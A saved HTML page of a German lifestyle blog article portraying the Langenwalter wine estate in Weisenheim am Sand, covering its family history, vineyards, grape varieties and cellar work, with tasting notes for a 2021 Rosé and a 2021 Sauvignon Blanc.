

--- FILE ---
content_type: text/html
request_url: http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2022/6/23_Das_Weingut_Langenwalter_in_der_Pfalz__Genussinspirationen_in_vollendeter_Harmonie.html
body_size: 55046
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">


<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="de" lang="de">
  <head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    
    <meta name="Generator" content="iWeb 3.0.4" />
    <meta name="iWeb-Build" content="local-build-20240117" />
    <meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
    <meta name="viewport" content="width=800" />
    <title>Das Weingut Langenwalter in der Pfalz: Genussinspirationen in vollendeter Harmonie</title>
    <link rel="stylesheet" type="text/css" media="screen,print" href="23_Das_Weingut_Langenwalter_in_der_Pfalz__Genussinspirationen_in_vollendeter_Harmonie_files/23_Das_Weingut_Langenwalter_in_der_Pfalz__Genussinspirationen_in_vollendeter_Harmonie.css" />
    <!--[if lt IE 8]><link rel='stylesheet' type='text/css' media='screen,print' href='23_Das_Weingut_Langenwalter_in_der_Pfalz__Genussinspirationen_in_vollendeter_Harmonie_files/23_Das_Weingut_Langenwalter_in_der_Pfalz__Genussinspirationen_in_vollendeter_HarmonieIE.css'/><![endif]-->
    <!--[if gte IE 8]><link rel='stylesheet' type='text/css' media='screen,print' href='../../../../Media/IE8.css'/><![endif]-->
    <script language="javascript" type="text/javascript"><!--

iWebBlogMainPageName = 'Lifestyle-News.html';
iWebBlogMainPageTitle = 'Lifestyle-News';
iWebBlogArchivePageName = 'Archiv.html';
iWebBlogArchivePageTitle = 'Archiv';


--></script>
    <script type="text/javascript" src="../../../../Scripts/iWebSite.js"></script>
    <script type="text/javascript" src="../../../../Scripts/Widgets/SharedResources/WidgetCommon.js"></script>
    <script type="text/javascript" src="../../../../Scripts/Widgets/Navbar/navbar.js"></script>
    <script type="text/javascript" src="../../../../Scripts/iWebImage.js"></script>
    <script type="text/javascript" src="http://www.me.com/1/up/comments/scripts/search.js"></script>
    <script type="text/javascript" src="../../../../Scripts/iWebBlog.js"></script>
    <script type="text/javascript" src="23_Das_Weingut_Langenwalter_in_der_Pfalz__Genussinspirationen_in_vollendeter_Harmonie_files/23_Das_Weingut_Langenwalter_in_der_Pfalz__Genussinspirationen_in_vollendeter_Harmonie.js"></script>
  </head>
  <body style="background: rgb(122, 68, 66); margin: 0pt; " onload="onPageLoad();" onunload="onPageUnload();">
    <div style="text-align: center; ">
      <div style="margin-bottom: 10px; margin-left: auto; margin-right: auto; margin-top: 10px; overflow: hidden; position: relative; word-wrap: break-word;  background: transparent url(23_Das_Weingut_Langenwalter_in_der_Pfalz__Genussinspirationen_in_vollendeter_Harmonie_files/CFFFFFFD1.png) repeat scroll center center; text-align: left; width: 800px; " id="body_content">
        <div style="margin-left: 0px; position: relative; width: 800px; z-index: 0; " id="nav_layer">
          <div style="height: 0px; line-height: 0px; " class="bumper"> </div>
          <div style="height: 1px; line-height: 1px; " class="tinyText"> </div>
          <div class="com-apple-iweb-widget-navbar flowDefining" id="widget0" style="margin-left: 20px; margin-top: 76px; opacity: 1.00; position: relative; width: 754px; z-index: 1; ">
    
            <div id="widget0-navbar" class="navbar">

      
              <div id="widget0-bg" class="navbar-bg">

        
                <ul id="widget0-navbar-list" class="navbar-list">
 <li></li> 
</ul>
                
      
</div>
              
    
</div>
          </div>
          <script type="text/javascript"><!--//--><![CDATA[//><!--
new NavBar('widget0', '../../../../Scripts/Widgets/Navbar', '../../../../Scripts/Widgets/SharedResources', '../../../..', {"path-to-root": "..\/..\/..\/..\/", "navbar-css": ".navbar {\n\tfont-family: Arial, sans-serif;\n\tfont-size: 1em;\n\tcolor: #666;\n\tmargin: 9px 0px 6px 0px;\n\tline-height: 30px;\n}\n\n.navbar-bg {\n\ttext-align: center;\n}\n\n.navbar-bg ul {\n\tlist-style: none;\n\tmargin: 0px;\n\tpadding: 0px;\n}\n\n\nli {\n\tlist-style-type: none;\n\tdisplay: inline;\n\tpadding: 0px 10px 0px 10px;\n}\n\n\nli a {\n\ttext-decoration: none;\n\tcolor: #666;\n}\n\nli a:visited {\n\ttext-decoration: none;\n\tcolor: #666;\n}\n\nli a:hover\r{\r\n \tcolor: #463C3C;\n\ttext-decoration: none;\r}\n\n\nli.current-page a\r{\r\t color: #463C3C;\n\ttext-decoration: none;\n\tfont-weight: bold;\r\r}", "current-page-GUID": "5872107A-E123-45A7-A239-58C7C2279026", "isCollectionPage": "YES"});
//--><!]]></script>
          <div style="height: 58px; width: 732px;  height: 58px; left: 34px; position: absolute; top: 13px; width: 732px; z-index: 1; " class="tinyText style_SkipStroke stroke_0">
            <img src="23_Das_Weingut_Langenwalter_in_der_Pfalz__Genussinspirationen_in_vollendeter_Harmonie_files/beschitten.jpg" alt="" style="border: none; height: 58px; width: 732px; " />
          </div>
          


          <div id="id1" style="height: 50px; left: 153px; position: absolute; top: 20px; width: 534px; z-index: 1; " class="style_SkipStroke_1 shape-with-text">
            <div class="text-content style_External_534_50 vertical-align-middle-middlebox" style="padding: 0px; ">
              <div class="style vertical-align-middle-innerbox">
                <p style="padding-bottom: 0pt; padding-top: 0pt; " class="paragraph_style">An den vier Enden der <span class="style_1">Welt</span></p>
              </div>
            </div>
          </div>
          <div style="clear: both; height: 0px; line-height: 0px; " class="spacer"> </div>
        </div>
        <div style="float: left; height: 0px; line-height: 0px; margin-left: 0px; position: relative; width: 800px; z-index: 10; " id="header_layer">
          <div style="height: 0px; line-height: 0px; " class="bumper"> </div>
          <div style="height: 1px; width: 734px;  height: 1px; left: 31px; position: absolute; top: 3px; width: 734px; z-index: 1; " class="tinyText">
            <div style="position: relative; width: 734px; ">
              <img src="23_Das_Weingut_Langenwalter_in_der_Pfalz__Genussinspirationen_in_vollendeter_Harmonie_files/shapeimage_1.jpg" alt="" style="height: 1px; left: 0px; position: absolute; top: 0px; width: 734px; " />
            </div>
          </div>
        </div>
        <div style="margin-left: 0px; position: relative; width: 800px; z-index: 5; " id="body_layer">
          <div style="height: 0px; line-height: 0px; " class="bumper"> </div>
          <div id="id2" style="visibility: hidden;  height: 145px; left: 452px; position: absolute; top: 36px; width: 319px; z-index: 1; " class="style_SkipStroke_2 shape-with-text">
            <div class="text-content Normal_External_319_145" style="padding: 0px; ">
              <div class="Normal">
                <p style="padding-bottom: 0pt; padding-top: 0pt; " class="paragraph_style_1">Das Weingut Langenwalter in der Pfalz: Genussinspirationen in vollendeter Harmonie</p>
              </div>
            </div>
            <div id="generic-title-attributes" class="Title"></div>
          </div>
          <div style="height: 1px; line-height: 1px; " class="tinyText"> </div>
          <div style="visibility: hidden;  margin-left: 33px; margin-top: 363px; position: relative; width: 734px; z-index: 1; " class="style_SkipStroke_5 shape-with-text flowDefining">
            <div class="text-content style_External_734_6043" style="padding: 0px; ">
              <div class="style_2">
                <p style="padding-top: 0pt; " class="paragraph_style_2">In den letzten 70 Jahren hatte in dieser <span class="style_3">Familie</span> und in diesem <span class="style_3">Weingut</span> alles etwas <span class="style_3">Normales</span> an sich. <span class="style_3">Keine falschen</span> <span class="style_3">Begegnungen</span> zum falschen Zeitpunkt, <span class="style_3">keine Katastrophen</span>, <span class="style_3">keine Revolution</span> im Keller, <span class="style_3">keine</span> abgedrehten <span class="style_3">Marketingspleens</span>. Immer wurde für alles eine <span class="style_3">harmonische Balance</span> <span class="style_3">gefunden</span>. Da liegt es nahe, an die <span class="style_3">Übertragbarkeit</span> der <span class="style_3">familiären Ausgeglichenheit</span> <span class="style_3">auf</span> die <span class="style_3">Weine</span> zu denken. Denn tatsächlich ist die <span class="style_3">Balance</span>, das nahezu perfekt<span class="style_3"> Austarierte</span>, die vollendete <span class="style_3">Harmonie,</span> das <span class="style_3">ganz Besondere</span> an den <span class="style_3">Weinen</span> in diesem <span class="style_3">Weingut</span>, fast schon ein <span class="style_3">Alleinstellungsmerkmal</span> – neumodisch gesagt.<br /></p>
                <p class="paragraph_style_2"><br /></p>
                <p class="paragraph_style_2">Die Rede ist vom <span class="style_3">Weingut Langenwalter</span> in der <span class="style_3">Gemeinde Weisenheim am Sand</span> <span class="style_3">nordwestlich</span> von <span class="style_3">Ludwigshafen</span>. <span class="style_3">Weinbaumäßig</span> ist das der <span class="style_3">Bereich</span> <span class="style_3">Mittelhaardt</span>/<span class="style_3">Deutsche Weinstraße</span> im <span class="style_3">Anbaugebiet</span> <span class="style_3">Pfalz</span>. Das moderne <span class="style_3">Gebäude</span> mit dem <span class="style_3">2011</span> <span class="style_3">neu</span> <span class="style_3">erbauten Keller</span> liegt am nördlichen <span class="style_3">Ortsrand</span> <span class="style_3">inmitten</span> von Weinbergen, die zur rund 114 Hektar großen <span class="style_3">Lage</span> <span class="style_3">Hasenzeile</span> gehören. <br /></p>
                <p class="paragraph_style_2"><br /></p>
                <p class="paragraph_style_2">Seit dem <span class="style_3">17. Jahrhundert</span> <span class="style_3">betreibt</span> die <span class="style_3">Familie Weinbau</span>, aber erst <span class="style_3">Mitte</span> der <span class="style_3">letzten sechziger Jahre</span> entstand durch <span class="style_3">Großvater Willi</span> <span class="style_3">Langenwalter</span> ein <span class="style_3">Weingut</span> mit eigener <span class="style_3">Flaschenabfüllung</span>. Der Bogen zur heutigen Generation ist dann schnell gespannt: <span class="style_3">Willis</span> <span class="style_3">Sohn Klaus</span> übernahm den <span class="style_3">Betrieb</span> <span class="style_3">zusammen</span> mit seiner <span class="style_3">Frau</span> <span class="style_3">Renate</span> und erweiterte ihn auf <span class="style_3">24 Hektar</span>. Von ihren <span class="style_3">Söhnen</span> <span class="style_3">studierte</span> <span class="style_3">Fred</span> <span class="style_3">Weinbau und Önologie</span> in <span class="style_3">Geisenheim,</span> fand den <span class="style_3">beruflichen Weg</span> in ein <span class="style_3">Weinlabor</span> und fungiert seitdem als <span class="style_3">sachverständiger Berater</span> <span class="style_3">im familiären Betrieb</span>. <span class="style_3">Sohn Thorsten</span> stieg <span class="style_3">2002</span> mit dem <span class="style_3">Abschluss</span> des Weinbautechnikers direkt in das <span class="style_3">elterliche Weingut</span> ein und <span class="style_3">übernahm</span> es <span class="style_3">2012</span> als <span class="style_3">nächste Generation</span>. Seine <span class="style_3">Frau Daniela</span>, die sich derzeit um die <span class="style_3">Geschäftsführung</span> kümmert, <span class="style_3">brachte</span> <span class="style_3">2010</span> das <span class="style_3">Weingut</span> ihrer <span class="style_3">Eltern</span> in der Stadtgemeinde <span class="style_3">Freinsheim</span> <span class="style_3">in</span> die <span class="style_3">Familie</span> <span class="style_3">ein</span>, so dass hinter dem <span class="style_3">Weingut Langenwalter</span> nunmehr ein ansehnlicher Betrieb von <span class="style_3">31 Hektar</span> steht. <br /></p>
                <p class="paragraph_style_2"><br /></p>
                <div class="paragraph paragraph_style_3"><span class="style_4">Was die </span>Hektar<span class="style_4"> angehen, so </span>verfügt<span class="style_4"> das </span>Weingut<span class="style_4"> alles in allem über weit </span>mehr Einzellagen<span class="style_4"> als in der </span>Pfalz üblich<span class="style_4">. In </span>Weisenheim am Sand<span class="style_4"> sind das die </span>Lagen Altenberg, Burgweg, Goldberg, Hahnenberg, Halde<span class="style_4"> und </span>Hasenzeile<span class="style_4">, in </span>Freinsheim<span class="style_4"> die Lagen </span>Musikantenbuckel<span class="style_4">, </span>Oschelskopf<span class="style_4"> und </span>Schwarzes Kreuz<span class="style_4">. Es dürfte nicht überraschen, dass die </span>Böden<span class="style_4"> der </span>Lagen<span class="style_4"> in </span>Weisenheim am Sand<span class="style_4"> von </span>Sand<span class="style_4"> </span>dominiert<span class="style_4"> werden, der in </span>einigen Parzellen<span class="style_4"> mit </span>Lehm<span class="style_4">, </span>Rheinkies<span class="style_4"> und </span>Kalk<span class="style_4"> verwöhnt wird, während in anderen </span>Weinsheimer<span class="style_4"> </span>Parzellen<span class="style_4"> </span>Löß<span class="style_4">- und </span><span class="style_5"></span><div style="height: 293px; width: 439px;  clear: right; float: right; height: 293px; margin: 6px 0px 6px 6px; position: relative; width: 439px; " class="tinyText style_SkipStroke_3 inline-block stroke_1"><img src="23_Das_Weingut_Langenwalter_in_der_Pfalz__Genussinspirationen_in_vollendeter_Harmonie_files/xKeller.jpg" alt="" style="border: none; height: 293px; width: 440px; " /></div><span class="style_5"></span>Lößlehmböden<span class="style_4"> </span>überwiegen<span class="style_4">. In den </span>Freisheimer Lagen<span class="style_4"> ist eher </span>Lößlehm<span class="style_4"> verbreitet. <br /></span></div>
                <p class="paragraph_style_2"><br /></p>
                <p class="paragraph_style_3"><span class="style_4">Auch wenn es zur </span>Tradition<span class="style_4"> in der </span>Pfalz<span class="style_4"> gehört, außergewöhnlich </span>viel<span class="style_4">e </span>verschiedene Rebsorten<span class="style_4"> </span>anzubauen<span class="style_4">, dürfte die </span>Auswahl<span class="style_4"> im </span>Weingut<span class="style_4"> </span>Langenwalter<span class="style_4"> den Rahmen der </span>Traditionen<span class="style_4"> noch </span>übertreffen<span class="style_4">: Angebaut werden von den </span>weißen Sorten Riesling, Grauer <span class="style_4">und</span> Weißer Burgunder, Chardonnay, Sauvignon Blanc, Gewürztraminer, Müller-Thurgau, Morio-Muskat, Huxelrebe<span class="style_4"> und </span>Auxerrois<span class="style_4">. Bei den </span>roten Sorten<span class="style_4"> sind es </span>Spätburgunder, Dornfelder, Portugieser, St. Laurent <span class="style_4">und</span> Cabernet Cubin<span class="style_4">. </span>Riesling-Reben<span class="style_4"> wachsen hauptsächlich auf den </span>Löß<span class="style_4">- und </span>Lößlehmböden<span class="style_4"> der </span>Lagen<span class="style_4"> </span>Weisenheimer Hahnen<span class="style_4"> und </span>Weisenheimer<span class="style_4"> </span>Goldberg<span class="style_4">. Die </span>Rheinkies<span class="style_4">-, </span>Sand<span class="style_4">- und </span>Kalksteinböden<span class="style_4"> sind vor allem mit </span>Cabernet Sauvignon<span class="style_4">, </span>Portugieser<span class="style_4">, </span>St. Laurent<span class="style_4"> und </span>Spätburgunder<span class="style_4"> </span>bestockt<span class="style_4">. </span>Weißer<span class="style_4"> und </span>Grauer<span class="style_4"> </span>Burgunder<span class="style_4"> sowie </span>Chardonnay<span class="style_4"> stehen auf </span>sandigem Kalkstein<span class="style_4"> und </span>Löß<span class="style_4">.<br /></span></p>
                <p class="paragraph_style_2"><br /></p>
                <div class="paragraph paragraph_style_2"><span class="style_3">Alljährlich</span> werden rund <span class="style_3">160.000 Flaschen</span> <span class="style_3">abgefüllt</span>. Sehr selbstbewusst hat <span class="style_3">Familie Langenwalter</span> im <span class="style_3">Sortiment</span> eine Art <span class="style_3">eigener Klassifizierung</span> vorgenommen und die <span class="style_3">Weine</span> in die <span class="style_3">Linien</span> <span class="style_3">Bronze</span>-, <span class="style_3">Silber</span>- und <span class="style_3">Goldkapsel</span> eingestuft. Das ist immerhin <span class="style_3">eindeutiger</span> <span class="style_3">als</span> die Weine in eine Skala von <span class="style_3">Lackfarben</span> einzustellen, deren <span class="style_3">Rangverhältnis</span> sich <span class="style_3">jenseits</span> von <span class="style_3">Bronze</span>, <span class="style_3">Silber</span> und <span class="style_3">Gold</span> <span class="style_3">nicht</span> unbedingt <span class="style_3">selbsterklärend</span> erschließt. Das <span class="style_3">gutseigene System</span> ist konsequent an <span class="style_3">Qualitätsprämissen</span> <span class="style_3">angepasst</span>, so dass beispielsweise die <span class="style_3">herausragende</span> <div style="height: 244px; width: 366px;  clear: left; float: left; height: 244px; margin: 6px 6px 6px 0px; position: relative; width: 366px; " class="tinyText style_SkipStroke_4 inline-block stroke_2"><img src="23_Das_Weingut_Langenwalter_in_der_Pfalz__Genussinspirationen_in_vollendeter_Harmonie_files/x3114.jpg" alt="" style="border: none; height: 245px; width: 366px; " /></div>Qualität der <span class="style_3">Goldkapsel-Weine</span> schon im Weinberg mit der <span class="style_3">Ertragsreduzierung</span> auf <span class="style_3">4.000 Litern</span> bei <span class="style_3">weißen</span> und <span class="style_3">3.000 Litern</span> bei <span class="style_3">roten Weinen</span> angeschoben wird.  <br /></div>
                <p class="paragraph_style_2"><br /></p>
                <p class="paragraph_style_3"><span class="style_4">Sowohl in den </span>Weinbergen<span class="style_4"> als auch im </span>Keller<span class="style_4"> herrscht die </span>familienspezifische Normalität<span class="style_4">. Das bedeutet </span>nicht Zurücklehnen<span class="style_4"> und </span>Stillstand<span class="style_4"> in der </span>Komfortzone<span class="style_4">, sondern </span>harte Arbeit<span class="style_4"> und ständige </span>kritische Auswertung<span class="style_4"> der </span>Vor- und Nachteile<span class="style_4"> von </span>Tradition<span class="style_4"> und </span>Innovation<span class="style_4">, wobei dem </span>soliden Winzerhandwerk<span class="style_4"> in </span>Familie <span class="style_4">ein </span>besonderer Stellenwert<span class="style_4"> zukommt. Noch immer </span>gilt<span class="style_4"> das </span>Weingut Langenwalter<span class="style_4"> als </span>aufstrebender Betrieb<span class="style_4">, der ganz </span>ohne Allüren<span class="style_4"> die </span>Wertigkeit<span class="style_4"> seiner </span>Weine<span class="style_4"> weiter </span>erhöht<span class="style_4">, was die </span>Fachwelt<span class="style_4"> mit </span>jedem Jahrgang<span class="style_4"> in zunehmendem Maße </span>beeindruckt<span class="style_4">.<br /></span></p>
                <p class="paragraph_style_2"><br /></p>
                <p class="paragraph_style_3"><span class="style_4">Den </span>Weinberg<span class="style_4"> </span>beherrschen<span class="style_4"> zum großen Teil </span>Hände<span class="style_4"> </span>statt<span class="style_4"> </span>Maschinen<span class="style_4">, </span>organische Substanzen<span class="style_4"> </span>statt<span class="style_4"> </span>pestizide<span class="style_4"> und </span>insektizide<span class="style_4"> </span>Chemie<span class="style_4">, </span>gute<span class="style_4"> </span>Käfer<span class="style_4"> treten </span>gegen schlechte<span class="style_4"> Käfer an. Der </span>Aufwand<span class="style_4"> für die </span>Laubarbeit<span class="style_4"> ist </span>immens<span class="style_4">, </span>Ertragsreduzierung<span class="style_4"> </span>selbstverständlich<span class="style_4">. Die </span>Förderung<span class="style_4"> der </span>Artenvielfalt<span class="style_4"> passt ideologiefrei in die </span>an die Natur<span class="style_4"> </span>angepasste<span class="style_4"> </span>Arbeitsweise<span class="style_4"> der Familie. </span>Thorsten Langenwalter<span class="style_4"> </span>setzt<span class="style_4"> seit langem auf den </span>naturnahen Weinbau<span class="style_4"> und geht mit </span>Riesenschritten<span class="style_4"> auf </span>normierte ökologische Standards<span class="style_4"> zu. Die </span>Ernte<span class="style_4"> erfolgt </span>selektiv<span class="style_4"> in </span>mehreren Durchgängen<span class="style_4">, wobei idealer Weise </span>ausschließlich gesunde<span class="style_4"> und </span>vollreife Trauben auf die Kelter<span class="style_4"> kommen.<br /></span></p>
                <p class="paragraph_style_2"><br /></p>
                <div class="paragraph paragraph_style_3"><span class="style_4">Auch im </span>Keller<span class="style_4"> geht im Wesentlichen alles seinen </span>gleichmäßigen<span class="style_4"> und den </span>Rebsorten angepassten Gang<span class="style_4">, was die </span>Weichen<span class="style_4"> zu einer </span>Balance<span class="style_4"> und </span>Harmonie<span class="style_4"> </span>stellt<span class="style_4">, an der </span>etliche Weingüter jahrelang arbeiten<span class="style_4">, </span>wenn nicht<span class="style_4"> gar </span>verzweifeln<span class="style_4">. </span>Weiße Sorten<span class="style_4"> </span>vergären<span class="style_4"> grundsätzlich </span>fruchtschonend<span class="style_4"> bei </span>niedrigen Temperaturen<span class="style_4"> zwischen 15° und 17° Celsius im </span>Edelstahl<span class="style_4">, nur </span>Auserwählte<span class="style_4"> dürfen zur </span>Gärung<span class="style_4"> oder </span>Reifung<span class="style_4"> ins </span>große Holz<span class="style_4">. </span>Rote Sorten<span class="style_4"> </span><div style="height: 255px; width: 382px;  clear: right; float: right; height: 255px; margin: 6px 0px 6px 6px; position: relative; width: 382px; " class="tinyText style_SkipStroke_3 inline-block stroke_3"><img src="23_Das_Weingut_Langenwalter_in_der_Pfalz__Genussinspirationen_in_vollendeter_Harmonie_files/x3269.jpg" alt="" style="border: none; height: 255px; width: 383px; " /></div><span class="style_4">werden </span>traditionell<span class="style_4"> nach der </span>Maischegärung<span class="style_4"> ein </span>knappes Jahr<span class="style_4"> im </span>großen Holz<span class="style_4"> oder </span>12 bis 24 Monate <span class="style_5">lang</span> <span class="style_4">in </span>Barrique-Fässern<span class="style_4"> wachgeküsst. <br /></span></div>
                <p class="paragraph_style_2"><br /></p>
                <p class="paragraph_style_3"><span class="style_4">Wenn </span>andere Winzer<span class="style_4"> ihre </span>Ideen<span class="style_4"> hochtrabend als </span>Philosophie<span class="style_4"> </span>einordnen<span class="style_4">, </span>steuert<span class="style_4"> </span>Thorsten Langenwalter<span class="style_4"> ohne große Aufregung </span>klare Ziele<span class="style_4"> an, die zwar </span>alle Geisenheim-Absolventen<span class="style_4"> und </span>Jungwinzer<span class="style_4"> heutzutage zumindest </span>rhetorisch beherrschen<span class="style_4">, die sie im Weingut aber </span>längst nicht alle umsetzen<span class="style_4"> oder </span>umsetzen können<span class="style_4">: </span>Thorstens Weine<span class="style_4"> sollen </span>Sorte<span class="style_4"> und </span>Herkunft<span class="style_4"> </span>terroirgeprägt<span class="style_4">, </span>nuanciert<span class="style_4"> und </span>unverwechselbar<span class="style_4"> </span>erlebbar<span class="style_4"> machen. Die </span>Weißweine<span class="style_4"> sollen obendrein </span>fruchtbetont<span class="style_4"> und die </span>Rotweine<span class="style_4"> </span>kraftvoll<span class="style_4"> sein mit </span>verhaltener<span class="style_4"> </span>Tanninstruktur<span class="style_4"> und </span>angemessener Abbildung<span class="style_4"> des aufwändigen </span>Holzeinsatzes<span class="style_4">. </span><span class="style_6">Thorsten</span><span class="style_4"> will </span>keine lauten Weine<span class="style_4"> machen, ihm sind die </span>kontinuierliche Qualitätssteigerung<span class="style_4"> und die </span>Weiterentwicklung<span class="style_4"> seiner </span>persönlichen Stilistik<span class="style_4"> in </span>stimmigen<span class="style_4"> und </span>ausgeglichenen Weinen<span class="style_4"> </span>wichtiger<span class="style_4"> </span>als<span class="style_4"> </span>aufflackernde Knüller<span class="style_4">. Mehr und mehr sieht die </span>Weinwelt<span class="style_4"> in ihm auch einen </span>verlässlichen<span class="style_4"> </span>Burgunderspezialisten<span class="style_4">. Das </span>Weingut Langenwalter<span class="style_4"> gehört zu den </span>MOD-Winzern<span class="style_4">, die als </span>New Age Weinmacher<span class="style_4"> unter der </span>Bezeichnung Modern<span class="style_4"> eine eigene, umfassende </span>Vermarktungsschiene<span class="style_4"> gegründet haben.<br /></span></p>
                <p class="paragraph_style_2"><br /></p>
                <p class="paragraph_style_3"><span class="style_4">Wir konnten </span>sechs Weine<span class="style_4"> des </span>Weinguts Langenwalter verkosten<span class="style_4">.<br /></span></p>
                <div class="paragraph paragraph_style_2"><div style="height: 362px; width: 108px;  clear: left; float: left; height: 362px; margin: 6px 6px 6px 0px; position: relative; width: 108px; " class="tinyText style_SkipStroke_4 inline-block stroke_4"><img src="23_Das_Weingut_Langenwalter_in_der_Pfalz__Genussinspirationen_in_vollendeter_Harmonie_files/xRose%20trocken%204260068870533.jpg" alt="" style="border: none; height: 362px; width: 109px; " /></div><span class="style_7"></span><span class="style_7"></span><br /></div>
                <p class="paragraph_style_4">2021 Rosé trocken<br /></p>
                <p class="paragraph_style_3"><span class="style_4">Dieser Rosé ist eine </span>Cuvée<span class="style_4"> aus </span>Cabernet Sauvignon, Spätburgunder<span class="style_4"> und </span>Dornfelder<span class="style_4">. Die </span>Reben<span class="style_4"> wachsen auf </span>unterschiedlichen<span class="style_4"> </span><span class="style_6">Bodenarten</span><span class="style_4"> – vom </span>Löß<span class="style_4"> über </span>Kalkstein<span class="style_4"> bis </span>Rheinkies<span class="style_4"> und </span>Sand<span class="style_4">. Der Wein ist per </span>Saftabzug<span class="style_4"> hergestellt, die </span>Cuvéesorten<span class="style_4"> wurden </span>getrennt ausgebaut<span class="style_4">. <br /></span></p>
                <p class="paragraph_style_2"><br /></p>
                <p class="paragraph_style_2">Im <span class="style_3">Glas</span> strahlt der <span class="style_8">Rosé</span> in einem kräftig rötlichen Rosa – hier hat die Beerenhaut der Dornfeldertrauben einiges geleistet. Der Wein verbreitet zarte fruchtige <span class="style_3">Aromen</span> von Erdbeeren, Pfirsichen und einigen Himbeeren. Er <span class="style_3">schmeckt</span> frisch und saftig mit nuancierten Andeutungen der Aromafrüchte. Ein dezenter Säurerahmen und Spuren von Mineralität begleiten den leicht süßlichen <span class="style_3">Abgang</span>. Das ist ein <span class="style_3">fröhlicher, sommerlicher Rosé</span>, dem die <span class="style_3">Rebsorten</span> erfolgreich <span class="style_3">Kraft</span> und <span class="style_3">Saft</span> verpasst haben. Am Tisch passt er gut zu Grilladen aller Art und zu den verschiedensten Sommersalaten.  <br /></p>
                <p class="paragraph_style_2"><br /></p>
                <div class="paragraph paragraph_style_4"><div style="height: 434px; width: 116px;  clear: right; float: right; height: 434px; margin: 6px 0px 6px 6px; position: relative; width: 116px; " class="tinyText style_SkipStroke_3 inline-block stroke_1"><img src="23_Das_Weingut_Langenwalter_in_der_Pfalz__Genussinspirationen_in_vollendeter_Harmonie_files/xSauvignon%20Blanc%20Gutswein%20Bronze.jpg" alt="" style="border: none; height: 434px; width: 116px; " /></div><span class="style_9"></span><span class="style_9"></span>2021 Sauvignon Blanc trocken<br /></div>
                <p class="paragraph_style_3"><span class="style_4">Der </span>Silberkapsel-Wein<span class="style_4"> kommt von </span>Reben<span class="style_4">, die auf </span>Lößboden<span class="style_4"> stehen. Bei der </span>Ernte<span class="style_4"> wurde in </span>mehreren<span class="style_4"> </span>Durchgängen<span class="style_4"> streng </span>selektioniert<span class="style_4">, die </span>Trauben<span class="style_4"> wurden </span>zwölf Stunden<span class="style_4"> lang </span>eingemaischt<span class="style_4">. Die </span>Gärung<span class="style_4"> erfolgte </span>partienweise<span class="style_4"> im </span>Edelstahltank<span class="style_4"> und im </span>großen Holzfass<span class="style_4">. Das ist ein </span>Sauvignon Blanc<span class="style_4">, der sich </span>nicht so einfach einordnen<span class="style_4"> lässt in die </span>grüne<span class="style_4"> oder </span>gelbe<span class="style_4"> </span>Schublade<span class="style_4"> oder in </span>Neuseeland Nord<span class="style_4">- oder </span>Südinsel<span class="style_4">.  <br /></span></p>
                <p class="paragraph_style_2"><br /></p>
                <p class="paragraph_style_2">Zwar bietet er in der <span class="style_3">Nase</span> sogleich selbstbewusst seine tropischen Richtungen von Litschis, Papayas und Mangos an, aber zugleich drängeln sich <span class="style_3">Aromen</span> von reifen Stachelbeeren nach vorne und ein Hauch von Kräutern schwebt umher. Das geht auch auf <span class="style_3">der</span> Zunge so weiter und macht immer Appetit auf den nächsten Schluck, um auf neue Entdeckungen zu stoßen wie etwa die dezenten, gut untergebrachten Röstaromen vom Holz. Glücklicherweise gehört zu den Geschmackserlebnissen nie ein grasiger Rasenmähergeschmack. Im superlangen <span class="style_3">Finish</span> tun sich die aktive Säure und die feine, leicht salzige Mineralität deutlich hervor. Ein <span class="style_3">energiereicher, absolut trockener Sauvignon Blanc</span>, den Sie gerne zu einem Red Snapper vom Grill oder einer Muschel-Tarte servieren können. <br /></p>
